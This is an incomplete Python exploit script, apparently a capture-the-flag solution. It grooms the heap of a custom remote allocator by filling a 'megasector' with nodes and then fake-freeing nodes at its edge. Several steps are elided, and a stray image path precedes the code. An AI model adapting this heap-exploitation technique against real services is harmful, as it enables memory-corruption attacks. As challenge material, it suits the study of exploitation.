 def main():
    r = remote(HOST, PORT)
    ## Exploit ##
    SLOT_NO = 0     # current slot number
    MS_SIZE = 3855      # number of nodes in a multisector
    GETLINE_INIT_SZ = 120  # initial size of the getline buffer
    FAKE_FREE_NODES = 15  # number of nodes to fake free
    KREAP_SECTOR_SIZE = 512  # size of a sector in the kreap (in bytes)
    NEXT_SECTOR = 0     # next sector number that will be allocated
    # Get near the end of the MS
    # Getline size gets always doubled
    SECTORS = [0] * 20
    SIZES = [0] * 20
    # Precalculate SECTORS and SIZES
    ...
    SECTORS_ALLOCATED = 0
    # Allocate the biggest size that doesn't trigger the ms overflow
    # Keep the nodes to fake free in the range: [MS_SIZE - FAKE_FREE_NODES * 2, MS_SIZE - FAKE_FREE_NODES]
    info("Filling the megasector with nodes...")
    while SECTORS_ALLOCATED < MS_SIZE - FAKE_FREE_NODES * 2:
        # Find the biggest size that doesn't get over MS_SIZE - FAKE_FREE_NODES
        for i in range(20):
            if SECTORS_ALLOCATED + SECTORS[i] > MS_SIZE - FAKE_FREE_NODES:
                break
        ...
        store_data(r, SLOT_NO, b"A" * (SIZES[i]))
        ...
    FAKE_FREE_NODES = MS_SIZE - SECTORS_ALLOCATED
    # Try to free nodes on the edge of the MS, the chunk has to be long at least ~20 nodes
    info("Fake freeing {} nodes on the edge of the megasector...".format(FAKE_FREE_NODES))
    # Allocate as many nodes as the end of the MS - 1
    for i in range(FAKE_FREE_NODES - 1):
        store_data(r, SLOT_NO + i, b"A")
        NEXT_SECTOR += 1
    # Fake free for each allocated
    for i in range(FAKE_FREE_NODES - 1):
        store_data(r, SLOT_NO + FAKE_FREE_NODES - 1, b"A")
        NEXT_SECTOR += 1
        erase_data(r, SLOT_NO + FAKE_FREE_NODES - 1)
    # Free each node previously allocated
    for i in range(FAKE_FREE_NODES - 1):
        erase_data(r, SLOT_NO + i)